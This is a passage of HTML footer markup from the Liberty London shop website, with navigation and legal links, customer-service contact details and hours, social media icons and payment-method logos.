    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
